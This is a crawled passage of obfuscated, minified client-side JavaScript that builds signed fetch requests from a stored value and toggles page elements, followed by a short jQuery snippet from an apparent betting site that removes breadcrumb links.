{ return A() }, KeRUI: n(7553), oCtmO: function (A, n) { return A(n) }, mNsdv: function (A, n, z, c) { return A(n, z, c) }, IulJg: function (A, n) { return A + n } }; if (d[n(13851)][n(22171)] = z[n(25224)], z[n(35791)](p, A) && (z[n(25770)](minuscounter2), p = z[n(31704)](A, b)), z[n(6186)](counter2, 0)) z[n(13672)](requestAnimationFrame, rePaint); else { let A = z[n(14509)](info); A[z[n(23362)]] = z[n(29135)](getCo, z[n(23362)]), z[n(14081)](vd, z[n(27552)](abct, z[n(23362)]), A, guid)[n(36632)]((A => { const c = n, e = z[c(20866)][c(9952)]("|"); let m = 0; for (; ;) { switch (e[m++]) { case "0": v[c(29313)][c(21412)](z[c(7943)]); continue; case "1": v[c(13851)][c(22171)] = z[c(3273)]; continue; case "2": t = !0; continue; case "3": x[c(13851)][c(22171)] = z[c(25224)]; continue; case "4": P[c(29313)][c(20569)](z[c(12501)]); continue; case "5": P[c(29313)][c(21412)](z[c(33071)]); continue; case "6": v[c(23255)] = A[c(7553)]; continue }break } }))[n(17340)]((() => { const A = n; document[A(6789)] = z[A(31433)] })) } } P[_0x43f5b9(19070)] = async function (A) { const n = _0x43f5b9, z = { mJaPj: n(4337) + n(20969) + n(23483), CfTec: function (A, n) { return A(n) } }; scrollBtn2 = document[n(20992) + n(9776)][n(23124)], !O && !t && (O = !0, counter2 = 15, P[n(29313)][n(21412)](z[n(19292)]), z[n(1930)](requestAnimationFrame, rePaint)) }, P[_0x43f5b9(29313)][_0x43f5b9(21412)](_0x43f5b9(4337) + _0x43f5b9(20969) + _0x43f5b9(23483)) } async function vd(A = "", n = {}, z = "") { const c = _0x43f5b9, e = { uWdFJ: function (A, n) { return A(n) }, lyKto: c(31958), MIiTf: function (A, n) { return A == n }, sCMqP: c(14772) + c(25479), WRxjq: function (A, n) { return A + n }, vfuFO: function (A, n) { return A + n }, shREX: function (A, n) { return A(n) }, FjJBn: function (A, n, z) { return A(n, z) }, mmeTK: c(18235), Kvash: c(20210), wksKS: c(26014) + c(35011) }, m = e[c(12694)](getCo, e[c(34096)]); if (e[c(37347)](m, void 0) || e[c(37347)](m, "")) return { code: e[c(7316)] }; { n[c(3707)] = e[c(23489)](n[c(3707)][c(22846)](0, -1), m); let u = JSON[c(10569)](JSON[c(1538)](n)); u[c(36537) + c(24368)] = e[c(9791)](u[c(36537) + c(24368)][c(22846)](0, -1), m); const M = e[c(5983)](be, JSON[c(1538)](u)); return (await e[c(22165)](fetch, A, { method: e[c(37719)], cache: e[c(14014)], headers: { "Content-Type": e[c(38486)], "Content-Key": M, rid: z }, body: JSON[c(1538)](n) }))[c(8779)]() } } async function ovd(A = "", n = "") { const z = _0x43f5b9, c = { SxaFg: function (A, n, z) { return A(n, z) }, dRJRN: z(33504), oPPCR: z(20210) }; return await c[z(5905)](fetch, A, { method: c[z(7525)], cache: c[z(22333)], headers: { rid: n } }) }


--- FILE ---
content_type: text/javascript
request_url: https://f8bet.gr.com/wp-content/litespeed/js/77fdb604a50342d7d5071161b9107486.js?ver=c7628
body_size: -317
content:
jQuery(document).ready(function($){$('.single-post .rank-math-breadcrumb span.last').prev('span.separator').remove();$('.single-post .rank-math-breadcrumb span.last').remove()})
;